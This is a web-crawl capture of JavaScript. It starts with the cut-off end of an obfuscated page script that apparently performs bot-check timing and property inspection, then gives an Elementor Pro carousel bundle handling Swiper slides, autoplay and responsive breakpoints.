e(fo,fn,fh,fr,i,J,j,l,s){if(fo={i:509,J:568,j:590,l:534,s:565,C:565,Y:490,Z:593,d:593},fn={i:590,J:534,j:593},fh={i:586},fr=f2,i=U[fr(fo.i)],!i)return;if(!K())return;(J=![],j=i[fr(fo.J)]===!![],l=function(fa,C){if(fa=fr,!J){if(J=!![],!K())return;C=M(),G(C.r,function(Y){v(i,Y)}),C.e&&I(fa(fh.i),C.e)}},E[fr(fo.j)]!==fr(fo.l))?l():U[fr(fo.s)]?E[fr(fo.C)](fr(fo.Y),l):(s=E[fr(fo.Z)]||function(){},E[fr(fo.d)]=function(fL){fL=fr,s(),E[fL(fn.i)]!==fL(fn.J)&&(E[fL(fn.j)]=s,l())})}function m(i,fv,f9){return fv={i:477},f9=f2,Math[f9(fv.i)]()<i}function W(i,J,j,fR,fE,l){fE=(fR={i:505,J:577,j:511,l:577,s:498},f2);try{return J[j][fE(fR.i)](function(){}),'p'}catch(s){}try{if(null==J[j])return J[j]===void 0?'u':'x'}catch(C){return'i'}return i[fE(fR.J)][fE(fR.j)](J[j])?'a':J[j]===i[fE(fR.l)]?'E':!0===J[j]?'T':J[j]===!1?'F':(l=typeof J[j],fE(fR.s)==l?X(i,J[j])?'N':'f':L[l]||'?')}function K(fs,fA,i,J,j){return fs={i:544,J:501},fA=f2,i=3600,J=Q(),j=Math[fA(fs.i)](Date[fA(fs.J)]()/1e3),j-J>i?![]:!![]}function Q(fl,ff,i){return fl={i:509,J:544},ff=f2,i=U[ff(fl.i)],Math[ff(fl.J)](+atob(i.t))}}()

--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/carousel.298f1fc9c115422aad0e.bundle.js
body_size: 2349
content:
/*! elementor-pro - v3.29.0 - 04-06-2025 */
"use strict";
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["carousel"],{

/***/ "../modules/carousel/assets/js/frontend/handlers/base.js":
/*!***************************************************************!*\
  !*** ../modules/carousel/assets/js/frontend/handlers/base.js ***!
  \***************************************************************/
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class CarouselBase extends elementorModules.frontend.handlers.SwiperBase {
  getDefaultSettings() {
    return {
      selectors: {
        swiperContainer: '.elementor-main-swiper',
        swiperSlide: '.swiper-slide'
      },
      slidesPerView: {
        widescreen: 3,
        desktop: 3,
        laptop: 3,
        tablet_extra: 3,
        tablet: 2,
        mobile_extra: 2,
        mobile: 1
      }
    };
  }
  getDefaultElements() {
    const selectors = this.getSettings('selectors'),
      elements = {
        $swiperContainer: this.$element.find(selectors.swiperContainer)
      };
    elements.$slides = elements.$swiperContainer.find(selectors.swiperSlide);
    return elements;
  }
  getEffect() {
    return this.getElementSettings('effect');
  }
  getDeviceSlidesPerView(device) {
    const slidesPerViewKey = 'slides_per_view' + ('desktop' === device ? '' : '_' + device);
    return Math.min(this.getSlidesCount(), +this.getElementSettings(slidesPerViewKey) || this.getSettings('slidesPerView')[device]);
  }
  getSlidesPerView(device) {
    if ('slide' === this.getEffect()) {
      return this.getDeviceSlidesPerView(device);
    }
    return 1;
  }
  getDeviceSlidesToScroll(device) {
    const slidesToScrollKey = 'slides_to_scroll' + ('desktop' === device ? '' : '_' + device);
    return Math.min(this.getSlidesCount(), +this.getElementSettings(slidesToScrollKey) || 1);
  }
  getSlidesToScroll(device) {
    if ('slide' === this.getEffect()) {
      return this.getDeviceSlidesToScroll(device);
    }
    return 1;
  }
  getSpaceBetween(device) {
    let propertyName = 'space_between';
    if (device && 'desktop' !== device) {
      propertyName += '_' + device;
    }
    return this.getElementSettings(propertyName).size || 0;
  }
  getSwiperOptions() {
    const elementSettings = this.getElementSettings();
    const swiperOptions = {
      grabCursor: true,
      initialSlide: this.getInitialSlide(),
      slidesPerView: this.getSlidesPerView('desktop'),
      slidesPerGroup: this.getSlidesToScroll('desktop'),
      spaceBetween: this.getSpaceBetween(),
      loop: 'yes' === elementSettings.loop,
      speed: elementSettings.speed,
      effect: this.getEffect(),
      preventClicksPropagation: false,
      slideToClickedSlide: true,
      handleElementorBreakpoints: true
    };
    if ('yes' === elementSettings.lazyload) {
      swiperOptions.lazy = {
        loadPrevNext: true,
        loadPrevNextAmount: 1
      };
    }
    if (elementSettings.show_arrows) {
      swiperOptions.navigation = {
        prevEl: '.elementor-swiper-button-prev',
        nextEl: '.elementor-swiper-button-next'
      };
    }
    if (elementSettings.pagination) {
      swiperOptions.pagination = {
        el: '.swiper-pagination',
        type: elementSettings.pagination,
        clickable: true
      };
    }
    if ('cube' !== this.getEffect()) {
      const breakpointsSettings = {},
        breakpoints = elementorFrontend.config.responsive.activeBreakpoints;
      Object.keys(breakpoints).forEach(breakpointName => {
        breakpointsSettings[breakpoints[breakpointName].value] = {
          slidesPerView: this.getSlidesPerView(breakpointName),
          slidesPerGroup: this.getSlidesToScroll(breakpointName),
          spaceBetween: this.getSpaceBetween(breakpointName)
        };
      });
      swiperOptions.breakpoints = breakpointsSettings;
    }
    if (!this.isEdit && elementSettings.autoplay) {
      swiperOptions.autoplay = {
        delay: elementSettings.autoplay_speed,
        disableOnInteraction: !!elementSettings.pause_on_interaction
      };
    }
    return swiperOptions;
  }
  getDeviceBreakpointValue(device) {
    if (!this.breakpointsDictionary) {
      const breakpoints = elementorFrontend.config.responsive.activeBreakpoints;
      this.breakpointsDictionary = {};
      Object.keys(breakpoints).forEach(breakpointName => {
        this.breakpointsDictionary[breakpointName] = breakpoints[breakpointName].value;
      });
    }
    return this.breakpointsDictionary[device];
  }
  updateSpaceBetween(propertyName) {
    const deviceMatch = propertyName.match('space_between_(.*)'),
      device = deviceMatch ? deviceMatch[1] : 'desktop',
      newSpaceBetween = this.getSpaceBetween(device);
    if ('desktop' !== device) {
      this.swiper.params.breakpoints[this.getDeviceBreakpointValue(device)].spaceBetween = newSpaceBetween;
    } else {
      this.swiper.params.spaceBetween = newSpaceBetween;
    }
    this.swiper.params.spaceBetween = newSpaceBetween;
    this.swiper.update();
  }
  async onInit() {
    elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
    if (1 >= this.getSlidesCount()) {
      return;
    }
    const Swiper = elementorFrontend.utils.swiper;
    this.swiper = await new Swiper(this.elements.$swiperContainer, this.getSwiperOptions());
    const elementSettings = this.getElementSettings();
    if ('yes' === elementSettings.pause_on_hover) {
      this.togglePauseOnHover(true);
    }

    // Expose the swiper instance in the frontend
    this.elements.$swiperContainer.data('swiper', this.swiper);
  }
  getChangeableProperties() {
    return {
      autoplay: 'autoplay',
      pause_on_hover: 'pauseOnHover',
      pause_on_interaction: 'disableOnInteraction',
      autoplay_speed: 'delay',
      speed: 'speed',
      width: 'width'
    };
  }
  updateSwiperOption(propertyName) {
    if (0 === propertyName.indexOf('width')) {
      this.swiper.update();
      return;
    }
    const elementSettings = this.getElementSettings(),
      newSettingValue = elementSettings[propertyName],
      changeableProperties = this.getChangeableProperties();
    let propertyToUpdate = changeableProperties[propertyName],
      valueToUpdate = newSettingValue;

    // Handle special cases where the value to update is not the value that the Swiper library accepts
    switch (propertyName) {
      case 'autoplay':
        if (newSettingValue) {
          valueToUpdate = {
            delay: elementSettings.autoplay_speed,
            disableOnInteraction: 'yes' === elementSettings.pause_on_interaction
          };
        } else {
          valueToUpdate = false;
        }
        break;
      case 'autoplay_speed':
        propertyToUpdate = 'autoplay';
        valueToUpdate = {
          delay: newSettingValue,
          disableOnInteraction: 'yes' === elementSettings.pause_on_interaction
        };
        break;
      case 'pause_on_hover':
        this.togglePauseOnHover('yes' === newSettingValue);
        break;
      case 'pause_on_interaction':
        valueToUpdate = 'yes' === newSettingValue;
        break;
    }

    // 'pause_on_hover' is implemented by the handler with event listeners, not the Swiper library
    if ('pause_on_hover' !== propertyName) {
      this.swiper.params[propertyToUpdate] = valueToUpdate;
    }
    this.swiper.update();
  }
  onElementChange(propertyName) {
    if (1 >= this.getSlidesCount()) {
      return;
    }
    if (0 === propertyName.indexOf('width')) {
      this.swiper.update();

      // If there is another thumbs slider, like in the Media Carousel widget.
      if (this.thumbsSwiper) {
        this.thumbsSwiper.update();
      }
      return;
    }

    // This is for handling the responsive control 'space_between'.
    // Responsive controls require a separate way of handling, and some currently don't work
    // (Swiper bug, currently exists in v5.3.6) TODO: update Swiper when bug is fixed and handle responsive controls
    if (0 === propertyName.indexOf('space_between')) {
      this.updateSpaceBetween(propertyName);
      return;
    }
    const changeableProperties = this.getChangeableProperties();
    if (Object.prototype.hasOwnProperty.call(changeableProperties, propertyName)) {
      this.updateSwiperOption(propertyName);
    }
  }
  onEditSettingsChange(propertyName) {
    if (1 >= this.getSlidesCount()) {
      return;
    }
    if ('activeItemIndex' === propertyName) {
      this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
    }
  }
}
exports["default"] = CarouselBase;

/***/ }),

/***/ "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js":
/*!*******************************************************************************!*\
  !*** ../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js ***!
  \*******************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _base = _interopRequireDefault(__webpack_require__(/*! ./base */ "../modules/carousel/assets/js/frontend/handlers/base.js"));
class TestimonialCarousel extends _base.default {
  getDefaultSettings() {
    const defaultSettings = super.getDefaultSettings();
    defaultSettings.slidesPerView = {
      desktop: 1
    };
    Object.keys(elementorFrontend.config.responsive.activeBreakpoints).forEach(breakpointName => {
      defaultSettings.slidesPerView[breakpointName] = 1;
    });
    if (defaultSettings.loop) {
      defaultSettings.loopedSlides = this.getSlidesCount();
    }
    return defaultSettings;
  }
  getEffect() {
    return 'slide';
  }
}
exports["default"] = TestimonialCarousel;

/***/ })

}]);
//# sourceMappingURL=carousel.298f1fc9c115422aad0e.bundle.js.map